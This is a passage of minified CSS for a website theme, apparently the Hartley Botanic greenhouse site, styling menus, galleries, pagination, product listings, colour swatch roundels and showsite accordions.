h1,.category-links-toggle h2,.category-links-toggle h3,.category-links-toggle h4,.category-links-toggle h5,.category-links-toggle h6,.category-links-toggle p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.category-links-toggle:active,.category-links-toggle:focus,.category-links-toggle:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none;background-color:#b1bf9e}.category-links-toggle:active span,.category-links-toggle:focus span,.category-links-toggle:hover span{color:#1d1d1b}.category-links-title{margin-left:auto;margin-right:auto;max-width:85%;font-size:18px;font-size:1.125rem;font-weight:400;letter-spacing:3px;overflow:hidden;text-align:left}@media screen and (min-width:480px){.category-links-title{max-width:75%}}@media screen and (min-width:1020px){.category-links-title{max-width:none}}@media screen and (min-width:768px){.category-links-title{text-align:center}}.category-links .category-links-title{margin-left:auto;margin-right:auto}.category-links-title svg{float:right}@media screen and (min-width:768px){.category-links-title svg{float:none}}.category-links-content{background-color:#f5f5f5;padding:1.5rem;display:none}.category-links-content a:not(.button){color:#1d1d1b;text-decoration:none}.category-links-list{list-style:none;padding:0;max-width:85%;margin:0 auto;overflow:hidden}@media screen and (min-width:768px){.category-links-list{max-width:none}}@media screen and (min-width:768px){.category-links-list li{float:left;width:33.333333333%}}.category-links-list li.current-menu-item a{font-weight:600}.category-links-list a{display:block;font-size:14px;font-size:.875rem;letter-spacing:2px;line-height:1.5;padding:.5rem;position:relative;text-transform:uppercase}@media screen and (min-width:768px){.category-links-list a{min-height:60px;min-height:3.75rem;padding:1rem}}.category-links-list a:active,.category-links-list a:focus,.category-links-list a:hover{background-color:#b1bf9e}@media screen and (min-width:768px){.category-links-list a span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:80%}}.posts-grid-row .columns+.columns:last-child{float:left}.posts-grid-row .columns{padding-left:0;padding-right:0}@media screen and (min-width:768px){.posts-grid-row .columns{padding-left:.625rem;padding-right:.625rem}}.magazine-list-entry{margin-left:auto;margin-right:auto;max-width:85%;margin-bottom:3rem}@media screen and (min-width:768px){.magazine-list-entry{max-width:none}}.magazine-list-entry .post-thumbnail{margin-bottom:.625rem;position:relative}.magazine-list-entry .post-thumbnail .post-original-language{position:absolute;right:0;bottom:0;width:50px}.magazine-list-entry .post-thumbnail .post-original-language img{width:50px}.magazine-list-entry .entry-meta{font-size:12px;font-size:.75rem;letter-spacing:1px;text-transform:uppercase}.magazine-list-entry .entry-meta a{color:#1d1d1b}.magazine-list-entry .entry-title{font-size:18px;font-size:1.125rem;line-height:1.5;margin:0 0 .25rem;text-align:left}@media screen and (min-width:480px){.magazine-list-entry .entry-title{font-size:20px;font-size:1.25rem}}.magazine-list-entry .entry-summary{margin-bottom:2rem}.magazine-list-entry .entry-summary p{font-size:16px;font-size:1rem;margin-bottom:0}.magazine-list-entry .author{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:16px;font-size:1rem;margin-bottom:1rem}@media screen and (min-width:480px){.magazine-list-entry .author{font-size:18px;font-size:1.125rem}}.magazine-list-entry .author a{color:#1d1d1b}.magazine-list-entry .author a:active,.magazine-list-entry .author a:focus,.magazine-list-entry .author a:hover{color:#b1bf9e}.magazine-list-entry .more-link{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;margin-bottom:1rem}.magazine-list-entry .more-link,.magazine-list-entry .more-link a{color:#7e7e7e;font-size:16px;font-size:1rem}.magazine-list-entry.author,.magazine-list-entry.author h1,.magazine-list-entry.author header{text-align:center}.magazine-list-entry.author img{margin:0 auto 1.25rem}.instagram-image-link{display:block;position:relative}.instagram-image-link svg{bottom:20px;bottom:1.25rem;fill:#fff;height:40px;height:2.5rem;left:20px;left:1.25rem;position:absolute;width:40px;width:2.5rem}.instagram-entry img{width:100%}.twitter-entry{background-color:#f5f5f5;padding:.625rem 1.5rem 1.5rem}.twitter-entry a:not(.button){color:#1d1d1b;text-decoration:none}.twitter-entry .entry-summary{margin-top:2rem}.twitter-entry .entry-summary p{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:18px;font-size:1.125rem}@media screen and (min-width:1020px){.twitter-entry .entry-summary p{font-size:20px;font-size:1.25rem}}.twitter-entry .entry-summary p:first-child{margin-top:0}.twitter-entry .entry-summary a{color:#5baceb}.twitter-entry svg{fill:#5baceb;height:50px;height:3.125rem;width:50px;width:3.125rem}.twitter-entry .more-link{margin-bottom:0}.twitter-entry .more-link a{color:#7e7e7e}.masthead{background-color:#d6d6d6;text-align:center;padding:1.125rem;display:block}.masthead,.masthead a,.masthead h1,.masthead h2,.masthead h3,.masthead h4,.masthead h5,.masthead h6,.masthead p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.masthead,.masthead a{text-decoration:none}.masthead h1,.masthead h2{font-size:16px;font-size:1rem}@media screen and (min-width:768px){.masthead h1,.masthead h2{font-size:20px;font-size:1.25rem}}.masthead.narrow a,.masthead.narrow h1,.masthead.narrow h2,.masthead.narrow h3,.masthead.narrow h4,.masthead.narrow h5,.masthead.narrow h6,.masthead.narrow p{line-height:1.5;max-width:80%;margin:0 auto}.gallery-modal-container{background-color:#1d1d1b;background-color:rgba(29,29,27,.75);display:none;height:100%;left:0;padding:1.5rem 5% 0;position:fixed;top:0;width:100%;z-index:98}@media screen and (min-width:1020px){.gallery-modal-container{padding:3rem 5% 0}}.gallery-modal-container .row-full-width{max-width:100%}.gallery-modal-container .spinner{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.gallery-modal-container .social-share-wrapper{margin-left:0;margin-right:0}.gallery-modal{background-color:#fff;margin:0 auto;max-width:95%;position:relative;width:100%}@media screen and (min-width:768px){.gallery-modal{max-width:698px;max-width:43.625rem}}@media screen and (min-width:1020px){.gallery-modal{max-width:1200px;max-width:75rem}}.gallery-modal .social-share-wrapper{display:none}@media screen and (min-width:480px){.gallery-modal .social-share-wrapper{display:block}}.gallery-modal-items{background-color:#d6d6d6}@media screen and (min-width:768px){.gallery-modal-item img{min-height:474px;min-height:29.625rem;max-height:474px;max-height:29.625rem}}@media screen and (min-width:1020px){.gallery-modal-item img{min-height:524px;min-height:32.75rem;max-height:524px;max-height:32.75rem}}@media screen and (min-width:1200px){.gallery-modal-item img{min-height:574px;min-height:35.875rem;max-height:574px;max-height:35.875rem}}.gallery-modal-image img{display:block;margin:0 auto}.gallery-modal-content{background-color:#f5f5f5;background-color:#d6d6d6;padding:1.5rem 1rem;overflow:hidden;min-height:374px;min-height:23.375rem;position:relative}.gallery-modal-content li,.gallery-modal-content p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.gallery-modal-content a:not(.button){color:#1d1d1b;text-decoration:none}.gallery-modal-close{background:0 0;border:0;color:#fff;font-size:48px;font-size:3rem;line-height:75%;right:8px;right:.5rem;padding:0;position:absolute;top:8px;top:.5rem;z-index:100}@media screen and (min-width:1020px){.gallery-modal-close{color:#1d1d1b;right:16px;right:1rem;top:16px;top:1rem}}.gallery-modal-close span{display:block}.gallery-modal-title{font-size:16px;font-size:1rem;line-height:1.5;margin-top:0;max-width:85%}@media screen and (min-width:480px){.gallery-modal-title{font-size:18px;font-size:1.125rem}}@media screen and (min-width:1020px){.gallery-modal-title{font-size:20px;font-size:1.25rem}}.gallery-modal-range-link{margin-bottom:0}.gallery-modal-range-link a{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#7e7e7e}.gallery-modal-next-item{background-color:transparent;border:1rem;display:none;right:8px;right:.5rem;padding:0;position:absolute;top:24px;top:1.5rem}@media screen and (min-width:768px){.gallery-modal-next-item{display:block}}@media screen and (min-width:1020px){.gallery-modal-next-item{bottom:24px;bottom:1.5rem;right:0;top:auto}}@media screen and (min-width:1200px){.gallery-modal-next-item{margin-top:3rem}}.gallery-modal-next-item svg{height:32px;height:2rem;fill:#fff;width:32px;width:2rem}@media screen and (min-width:480px){.gallery-modal-next-item svg{height:48px;height:3rem;width:48px;width:3rem}}@media screen and (min-width:1020px){.gallery-modal-next-item svg{height:96px;height:6rem;width:96px;width:6rem}}.gallery-modal-thumbs{background-color:#f5f5f5;background-color:#fff;padding:2rem 3rem;display:none}.gallery-modal-thumbs li,.gallery-modal-thumbs p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.gallery-modal-thumbs a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.gallery-modal-thumbs{display:block}}.gallery-modal-thumbs a{display:block;height:100px;width:100px}.gallery-modal-thumbs img{cursor:pointer;margin:0 .625rem}.gallery-modal-thumbs img:active,.gallery-modal-thumbs img:focus,.gallery-modal-thumbs img:hover{opacity:.9}.gallery-modal-thumbs .slick-arrow{background:0 0;border:0;bottom:0;font-size:24px;font-size:1.5rem;position:absolute;margin:auto 0;top:0}.gallery-modal-thumbs .slick-prev{left:8px;left:.5rem}.gallery-modal-thumbs .slick-next{right:8px;right:.5rem}@media screen and (min-width:1020px){.main-menu-container{display:table;width:100%}.main-menu-container .main-menu{display:table-cell;width:50%}}@media screen and (min-width:1020px){.main-menu{position:relative}}@media screen and (min-width:1200px){.main-menu{max-width:none}}.main-menu>ul{list-style:none;margin:0;padding:0;background-color:#f5f5f5;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:99}@media screen and (min-width:768px){.main-menu>ul{background-color:transparent;height:auto;left:auto;position:relative;top:auto;width:auto;z-index:auto}}@media screen and (min-width:1020px){.main-menu>ul{display:block}}.main-menu>ul>li>a{background-color:#f5f5f5;padding:.75rem 5%;text-align:left;vertical-align:middle}.main-menu>ul>li>a:active,.main-menu>ul>li>a:focus,.main-menu>ul>li>a:hover{background-color:#d6d6d6}@media screen and (min-width:480px){.main-menu>ul>li>a{padding:.75rem 12.5%}}@media screen and (min-width:1020px){.main-menu>ul>li>a{background-color:#fff;font-weight:400;padding:.9375rem;text-align:center}}@media screen and (min-width:1020px){.main-menu>ul>li>a:active,.main-menu>ul>li>a:focus,.main-menu>ul>li>a:hover,.main-menu>ul>li>a>li.menu-item-has-children>a{background-color:#f5f5f5}}@media screen and (min-width:1020px){.main-menu>ul li{position:relative}}@media screen and (min-width:1020px){.main-menu>ul li.menu-item-has-children:active>.sub-menu,.main-menu>ul li.menu-item-has-children:focus>.sub-menu,.main-menu>ul li.menu-item-has-children:hover>.sub-menu{display:block}}.main-menu>ul li.current-menu-item{background-color:#d6d6d6}.main-menu a{color:#1d1d1b;display:block;font-size:12px;font-size:.75rem;line-height:1.375;letter-spacing:2px;text-transform:uppercase;text-align:left}@media screen and (min-width:480px){.main-menu a{font-size:16px;font-size:1rem;line-height:inherit}}@media screen and (min-width:1020px){.main-menu a{font-size:12px;font-size:.75rem}}.main-menu .sub-menu{list-style:none;margin:0;padding:0;background-color:#fff;z-index:60}@media screen and (min-width:1020px){.main-menu .sub-menu{background-color:#ececec;display:none;left:-1px;position:absolute;top:100%;width:260px;width:16.25rem}}.main-menu .sub-menu ul{background-color:#f5f5f5;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:99}@media screen and (min-width:1020px){.main-menu .sub-menu ul{background-color:#ececec;left:100%;height:auto;position:absolute;width:100%;z-index:auto}.main-menu .sub-menu ul.upwards{top:auto;bottom:0}}@media screen and (min-width:1020px){.header-bottom-right .main-menu .sub-menu{left:auto;right:-1px}.header-bottom-right .main-menu .sub-menu ul{right:100%}.header-bottom-right .main-menu .sub-menu ul.upwards{top:auto;bottom:0}}.main-menu .sub-menu a{background-color:#f5f5f5;display:block;padding:.75rem 5%;text-align:left}@media screen and (min-width:480px){.main-menu .sub-menu a{padding:.75rem 12.5%}}@media screen and (min-width:1020px){.main-menu .sub-menu a{background-color:transparent;padding:.625rem 1.25rem;text-align:left}}.main-menu .sub-menu .menu-item-has-children:active>a,.main-menu .sub-menu .menu-item-has-children:focus>a,.main-menu .sub-menu .menu-item-has-children:hover>a,.main-menu .sub-menu a:active,.main-menu .sub-menu a:focus,.main-menu .sub-menu a:hover{background-color:#d6d6d6}.main-menu .chevron-down{display:inline-block;float:right;height:20px;height:1.25rem;width:20px;width:1.25rem}@media screen and (min-width:768px){.main-menu .chevron-down{height:24px;height:1.5rem;width:24px;width:1.5rem}}@media screen and (min-width:1020px){.main-menu .chevron-down{display:none}}.menu-toggle{cursor:pointer;display:block;font-size:16px;font-size:1rem;letter-spacing:2px;line-height:44px;margin:0 auto;padding:0 5%;text-align:left;-webkit-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover{background-color:#d6d6d6}@media screen and (min-width:480px){.menu-toggle{padding:0 12.5%}}@media screen and (min-width:1020px){.menu-toggle{display:none}}.site-footer .menu-toggle{display:block;line-height:2}.menu-toggle.opened{background-color:#d6d6d6}.menu-toggle .chevron-down{display:inline-block;float:right;margin-top:.75rem;vertical-align:none}@media screen and (min-width:1020px){.menu-toggle .chevron-down{display:none}}.menu-back-item,.menu-close-item{display:block}@media screen and (min-width:768px){.menu-back-item,.menu-close-item{display:none}}.sub-menu ul .menu-back-item,.sub-menu ul .menu-close-item{display:block}@media screen and (min-width:1020px){.sub-menu ul .menu-back-item,.sub-menu ul .menu-close-item{display:none}}.menu-back,.menu-close{background:#f5f5f5;border:0;display:block;font-size:12px;font-size:.75rem;font-weight:600;letter-spacing:2px;line-height:1.375;padding:.75rem 5%;text-align:left;text-transform:uppercase;width:100%}.menu-back:active,.menu-back:focus,.menu-back:hover,.menu-close:active,.menu-close:focus,.menu-close:hover{background-color:#d6d6d6}@media screen and (min-width:480px){.menu-back,.menu-close{font-size:16px;font-size:1rem;padding:1rem 12.5%}}.menu-brochure{display:none}@media screen and (min-width:1020px){.menu-brochure{display:none}}.nav-toggle{background:0 0;border:none;height:36px;height:2.25rem;padding:0;position:absolute;right:-12px;right:-.75rem;top:12px;top:.75rem;width:36px;width:2.25rem}@media screen and (min-width:1020px){.nav-toggle{display:none}}.nav-toggle:active,.nav-toggle:focus,.nav-toggle:hover{background:0 0;color:#1d1d1b}@media screen and (min-width:1020px){.nav-toggle{right:12px;right:.75rem;top:20px;top:1.25rem}}.nav-toggle .icon{font-size:36px;font-size:2.25rem;bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.nav-toggle .active .icon-close{display:block}.nav-toggle .active .icon-menu,.nav-toggle .icon-close{display:none}.icon-menu{display:block}@media screen and (min-width:1020px){.icon-menu{display:none}}.nav-container{display:none;padding:0 0 2rem;text-align:center}@media screen and (min-width:1020px){.nav-container{background-color:transparent;display:block!important;max-width:none;padding:0;text-align:left;margin-top:3.125rem}}.nav-container .social-media-links{display:inline-block;margin:1rem 0}@media screen and (min-width:480px){.nav-container .social-media-links{margin:3rem 0}}@media screen and (min-width:1020px){.nav-container .social-media-links{display:none}}.nav-container .social-media-links li{display:inline-block;margin:0}@media screen and (min-width:1020px){.nav-container .social-media-links li{display:list-item}}.nav-container .social-media-links a{margin:.625rem}@media screen and (min-width:1020px){.nav-container .social-media-links a{margin:0}}.nav-container .social-media-links .label{display:none}@media screen and (min-width:1020px){.nav-container .social-media-links .label{display:inline}}.nav-call-us,.nav-request-brochure,.nav-request-cb{max-width:90%}@media screen and (min-width:480px){.nav-call-us,.nav-request-brochure,.nav-request-cb{max-width:75%}}@media screen and (min-width:768px){.nav-call-us,.nav-request-brochure,.nav-request-cb{max-width:50%}}.nav-call-us,.nav-request-cb{margin:0 auto;text-align:center;text-transform:uppercase}@media screen and (min-width:1020px){.nav-call-us,.nav-request-cb{display:none}}.nav-call-us a,.nav-request-cb a{color:#1d1d1b}.nav-call-us a:active,.nav-call-us a:focus,.nav-call-us a:hover,.nav-request-cb a:active,.nav-request-cb a:focus,.nav-request-cb a:hover{color:#b1bf9e}.nav-call-us{font-size:16px;font-size:1rem;letter-spacing:3px}.nav-request-cb{border-bottom:2px solid #1d1d1b;font-size:14px;font-size:.875rem;letter-spacing:2px;margin-bottom:1rem;padding-bottom:1rem}.nav-request-cb a{color:#1d1d1b}.nav-call-us,.nav-request-cb a{font-weight:600}.nav-request-brochure{display:block;margin:1rem auto}@media screen and (min-width:768px){.nav-request-brochure{font-size:14px;font-size:.875rem;margin:1.5rem auto;max-width:300px;overflow:hidden;padding:0}}@media screen and (min-width:1020px){.nav-request-brochure{display:none}}@media screen and (min-width:768px){.nav-request-brochure>span,.nav-request-brochure img{display:block;float:left;height:150px;height:9.375rem;width:150px;width:9.375rem}}.nav-request-brochure img{display:none}@media screen and (min-width:768px){.nav-request-brochure img{display:block}}.nav-request-brochure span{position:relative}@media screen and (min-width:768px){.nav-request-brochure span{padding:.625rem}.nav-request-brochure span span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.post-navigation{max-width:85%;margin:4rem auto;overflow:hidden;text-transform:uppercase}@media screen and (min-width:480px){.post-navigation{max-width:75%}}@media screen and (min-width:1020px){.post-navigation{max-width:none}}.post-navigation a{background-color:#f5f5f5;color:#7e7e7e;display:inline-block;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:100%;padding:1rem 2rem;text-align:center;width:100%}.post-navigation a:active,.post-navigation a:focus,.post-navigation a:hover{background-color:#1d1d1b;color:#b1bf9e}.post-navigation .nav-next,.post-navigation .nav-previous{margin:1rem 0}@media screen and (min-width:768px){.post-navigation .nav-next,.post-navigation .nav-previous{margin:0}}@media screen and (min-width:768px){.post-navigation .nav-previous{float:left}}@media screen and (min-width:768px){.post-navigation .nav-next{float:right}}.pagination{display:none;margin:4rem auto;max-width:85%;overflow:hidden;position:relative;text-align:center;text-transform:uppercase}@media screen and (min-width:480px){.pagination{max-width:none}}@media screen and (min-width:768px){.pagination{display:block}}.pagination a,.pagination span{background-color:#f5f5f5;color:#7e7e7e;display:inline-block;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:100%}.pagination a:active,.pagination a:focus,.pagination a:hover{background-color:#1d1d1b;color:#b1bf9e}.pagination .page-numbers{margin:1.5rem .3125rem;padding:1.25rem 1.5rem}@media screen and (min-width:480px){.pagination .page-numbers{margin:5rem .3125rem 0}}@media screen and (min-width:768px){.pagination .page-numbers{margin:0 .3125rem}}.pagination .page-numbers.next,.pagination .page-numbers.prev{padding:1.25rem 2rem;margin:0}.pagination .next,.pagination .prev{display:block}@media screen and (min-width:480px){.pagination .next,.pagination .prev{display:inline-block;position:absolute;top:0}}@media screen and (min-width:768px){.pagination .next,.pagination .prev{position:relative;top:auto}}@media screen and (min-width:480px){.pagination .prev{left:0}}@media screen and (min-width:768px){.pagination .prev{float:left;left:auto}}@media screen and (min-width:480px){.pagination .next{right:0}}@media screen and (min-width:768px){.pagination .next{float:right;right:auto}}.pagination .current{color:#1d1d1b}.panel{background-color:#f5f5f5;padding:1.5rem 1rem}.panel li,.panel p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.panel a:not(.button){color:#1d1d1b;text-decoration:none}.panel.large{background-color:#f5f5f5;padding:2rem}.panel.large li,.panel.large p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.panel.large a:not(.button){color:#1d1d1b;text-decoration:none}.panel>h4:first-child{margin-top:0}.panel .button,.panel [type=submit],.panel button{width:100%}.panel [type=submit]{background-color:#b1bf9e;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;letter-spacing:2px}.panel [type=submit],.panel [type=submit] a,.panel [type=submit] h1,.panel [type=submit] h2,.panel [type=submit] h3,.panel [type=submit] h4,.panel [type=submit] h5,.panel [type=submit] h6,.panel [type=submit] p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.panel [type=submit]:active,.panel [type=submit]:focus,.panel [type=submit]:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.panel .wpcf7-submit{margin-top:2.25rem}.product-range-info-bar{background-image:url(//hartley-botanic.com/wp-content/themes/hartley-botanic/assets/img/product-cat-info-bar.jpg);background-position:50%;background-size:cover;display:none;margin-bottom:4rem;position:relative;z-index:10}@media screen and (min-width:768px){.product-range-info-bar{display:block}}.product-range-info-bar .trans{background-color:#f5f5f5;height:100%;left:0;opacity:.9;position:absolute;top:0;width:100%;z-index:-1}.product-range-info-bar .overlay{background-color:#f5f5f5;padding:1.5rem;background-color:none;overflow:hidden;margin-left:auto;margin-right:auto;max-width:80%}.product-range-info-bar .overlay a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.product-range-info-bar .overlay>p{clear:both}.product-range-info-bar .overlay>p:first-of-type,.product-range-info-bar .overlay>p:nth-of-type(2),.product-range-info-bar .overlay>p:nth-of-type(3),.product-range-info-bar .overlay>p:nth-of-type(4){clear:none;width:48%}.product-range-info-bar .overlay>p:first-of-type,.product-range-info-bar .overlay>p:nth-of-type(3){clear:left;float:left}.product-range-info-bar .overlay>p:nth-of-type(2),.product-range-info-bar .overlay>p:nth-of-type(4){float:right}}.product-range-info-bar .overlay:last-child{margin-bottom:0}.product-range-info-bar ul{padding-left:1rem}.product-range-info-bar li,.product-range-info-bar p{font-size:14px;font-size:.875rem;line-height:1.75}.product-range-info-bar blockquote p:before{content:open-quote}.product-range-info-bar blockquote p:after{content:close-quote}.product-range-info-bar blockquote p{font-size:20px;font-size:1.25rem;quotes:"\201c" "\201d"}.breadcrumbs-container+.product-cat-row{margin-top:3rem}@media screen and (min-width:480px){.breadcrumbs-container+.product-cat-row{margin-top:0}}.product-cat-item{margin-left:auto;margin-right:auto;max-width:85%;margin-bottom:2rem;text-align:center}@media screen and (min-width:768px){.product-cat-item{max-width:none;margin-bottom:4rem}}.product-cat-item img{width:100%}.product-cat-item header>a{display:block}.product-cat-item .entry-summary,.product-cat-item .entry-title{margin:0 auto}@media screen and (min-width:1020px){.product-cat-item .entry-summary,.product-cat-item .entry-title{max-width:80%}}.product-cat-item .entry-title{font-size:18px;font-size:1.125rem;letter-spacing:3px;line-height:1.25;margin:2rem auto;text-align:center;text-transform:uppercase}@media screen and (min-width:768px){.product-cat-item .entry-title{font-size:16px;font-size:1rem;margin:1.5rem auto}}.product-cat-item .entry-summary p{font-size:16px;font-size:1rem;line-height:1.75;margin:0 0 2rem}@media screen and (min-width:480px){.product-cat-item .entry-summary p{font-size:20px;font-size:1.25rem}}@media screen and (min-width:768px){.product-cat-item .entry-summary p{font-size:16px;font-size:1rem;margin:0 0 .625rem}}.product-cat-item .more-link{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#7e7e7e}.product-cat-item .more-link:active,.product-cat-item .more-link:focus,.product-cat-item .more-link:hover{color:#b1bf9e}.roundel{border:1px solid #1d1d1b;height:140px;height:8.75rem;width:140px;width:8.75rem}.roundel.active{background-color:#1d1d1b;color:#fff}.roundel,.roundel>div,.roundel>span{border-radius:100%}.roundel.tiny{height:40px;height:2.5rem;width:40px;width:2.5rem}.roundel.small{height:55px;height:3.4375rem;width:55px;width:3.4375rem}.roundel.medium{height:175px;height:10.9375rem;width:175px;width:10.9375rem}.roundel.large{height:220px;height:13.75rem;width:220px;width:13.75rem}.roundel.xlarge{border-width:1px;display:block;height:300px;height:18.75rem;margin-left:auto;margin-right:auto;-webkit-transition:background-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,color .3s ease-in-out;width:300px;width:18.75rem}.roundel.no-border{border:none}.roundel.grey{background-color:#f5f5f5}.roundel.white{background-color:#fff}.roundel.ivory{background-color:#fff1b4}.roundel.umbria{background-color:#e7e9dc}.roundel.country{background-color:#fdffd8}.roundel.verona{background-color:#dacaba}.roundel.cotswold{background-color:#ac9c7a}.roundel.olive{background-color:#b1bf9e}.roundel.vista{background-color:#736c62}.roundel.forest{background-color:#2b4218}.boxel,.roundel{color:#1d1d1b;display:inline-block;font-size:12px;font-size:.75rem;position:relative;text-align:center;text-transform:uppercase;-webkit-transition:background-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,color .3s ease-in-out}.boxel>div,.boxel>span,.roundel>div,.roundel>span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.boxel p,.roundel p{letter-spacing:5px;margin:.375rem 0}.boxel .tel,.roundel .tel{color:#1d1d1b}.boxel .text-small a,.roundel .text-small a{color:#1d1d1b;font-weight:600}.boxel{height:180px;height:11.25rem;width:180px;width:11.25rem}.showcase{margin:0 auto 1.5rem}@media screen and (min-width:768px){.showcase{margin:0 auto 1.5rem;max-width:80%}}@media screen and (min-width:1020px){.showcase{max-width:none}}.showcase-intro{background-color:#f5f5f5;padding:1.5rem 2.25rem}.showcase-intro li,.showcase-intro p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.showcase-intro a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:480px){.showcase-intro{background-color:#f5f5f5;padding:2rem 3rem}.showcase-intro li,.showcase-intro p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.showcase-intro a:not(.button){color:#1d1d1b;text-decoration:none}}@media screen and (min-width:768px){.showcase-intro{background-color:#f5f5f5;padding:1.5rem 2.25rem}.showcase-intro li,.showcase-intro p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.showcase-intro a:not(.button){color:#1d1d1b;text-decoration:none}}.showcase-swipe-view{background-color:#f5f5f5;padding:1.5rem 2.25rem;font-family:Georgia,Times,Times New Roman,serif;font-style:italic;display:block;font-size:20px;font-size:1.25rem;margin:0;text-align:center}.showcase-swipe-view li,.showcase-swipe-view p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.showcase-swipe-view a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.showcase-swipe-view{display:none}}.showcase-title{line-height:1.25;margin-top:0}.showcase-content{margin-top:2.25rem}.showcase-content p{font-size:20px;font-size:1.25rem}.showcase-images{background-color:#f5f5f5;position:relative}.showcase-images img{width:100%}.showcase-images .slick-dots{overflow:hidden;padding:1.25rem;text-align:center}.showcase-images .slick-dots li{float:none;display:inline-block}@media screen and (min-width:600px){.showcase-images .slick-dots{bottom:24px;bottom:1.5rem;padding:0;position:absolute;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.showcase-images .slick-dots li{float:left;display:list-item}}.showcase-images .slick-dots-help{float:left;line-height:1;font-size:18px;font-size:1.125rem;margin-right:.625rem}.showcase-image-caption{background-color:#f5f5f5;padding:1.5rem 2.25rem;overflow:hidden;position:relative}.showcase-image-caption li,.showcase-image-caption p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.showcase-image-caption a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.showcase-image-caption{padding-bottom:4rem}}.showcase-image-caption p{font-size:20px;font-size:1.25rem;margin:0}@media screen and (max-width:1019px){.showcase-image-caption p{max-width:90%}}.showcase-image-caption svg{display:block;fill:#d6d6d6;position:absolute;right:14px;right:.875rem;top:28px;top:1.75rem}@media screen and (min-width:1020px){.showcase-image-caption svg{display:none}}.showsites-section{padding-top:2rem;text-align:center}@media screen and (min-width:480px){.showsites-section{border-top:2px solid #1d1d1b}}@media screen and (min-width:768px){.showsites-section{margin-bottom:4rem;text-align:left}}.showsites-section:first-of-type{border:0 solid transparent}.hentry .showsites-section{max-width:none;width:100%}.showsites-section:first-child{border-top:none}.showsites-section:first-of-type{border-top:0;padding-top:0}.showsites-section .accordion{padding:0}.showsites-section-heading{font-size:18px;font-size:1.125rem;line-height:1.75;margin-bottom:2rem;margin-left:auto;margin-right:auto;max-width:80%;text-align:center}@media screen and (min-width:480px){.showsites-section-heading{font-size:20px;font-size:1.25rem}}@media screen and (min-width:768px){.showsites-section-heading{font-size:24px;font-size:1.5rem}}@media screen and (min-width:1020px){.showsites-section-heading{max-width:none;text-align:left}}.showsite{margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width:480px){.showsite{margin-left:auto;margin-right:auto}}.showsite .content{margin-bottom:4rem}.showsite.accordion-navigation{margin-bottom:1.5rem!important}.showsite .showsite-image{max-height:336px;max-height:21rem;overflow:hidden}.showsite img{width:100%}.showsite-masthead{cursor:pointer}.showsite-masthead h1{font-size:20px;font-size:1.25rem}.accordion .accordion-navigation>.showsite-masthead{display:block;background-color:#d6d6d6;padding:1.125rem 2.25rem}.accordion .accordion-navigation>.showsite-masthead,.accordion .accordion-navigation>.showsite-masthead a,.accordion .accordion-navigation>.showsite-masthead h1,.accordion .accordion-navigation>.showsite-masthead h2,.accordion .accordion-navigation>.showsite-masthead h3,.accordion .accordion-navigation>.showsite-masthead h4,.accordion .accordion-navigation>.showsite-masthead h5,.accordion .accordion-navigation>.showsite-masthead h6,.accordion .accordion-navigation>.showsite-masthead p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.accordion .accordion-navigation>.showsite-masthead,.accordion .accordion-navigation>.showsite-masthead a{text-decoration:none}.accordion .accordion-navigation>.showsite-masthead h1,.accordion .accordion-navigation>.showsite-masthead h2{font-size:16px;font-size:1rem}@media screen and (min-width:768px){.accordion .accordion-navigation>.showsite-masthead h1,.accordion .accordion-navigation>.showsite-masthead h2{font-size:20px;font-size:1.25rem}}@media screen and (min-width:1020px){.accordion .accordion-navigation>.showsite-masthead:active,.accordion 